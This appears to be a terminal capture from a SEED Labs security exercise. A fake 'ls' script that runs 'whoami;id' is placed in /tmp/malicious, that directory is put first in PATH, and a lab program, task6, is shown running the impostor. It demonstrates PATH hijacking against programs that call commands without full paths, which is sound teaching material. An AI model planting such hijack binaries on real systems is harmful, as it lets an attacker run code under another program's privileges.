 [09/26/24]seed@VM:~/.../Labsetup$ mkdir /tmp/malicious
[09/26/24]seed@VM:~/.../Labsetup$ echo -e '#!/bin/bash\nsh -c "whoami;id"' > /tm
p/malicious/ls
[09/26/24]seed@VM:~/.../Labsetup$ chmod +x /tmp/malicious/ls
[09/26/24]seed@VM:~/.../Labsetup$
[09/26/24]seed@VM:~/.../Labsetup$ export PATH=/tmp/malicious:$PATH
[09/26/24]seed@VM:~/.../Labsetup$ ls
seed
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
[09/26/24]seed@VM:~/.../Labsetup$ ./task6
seed
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)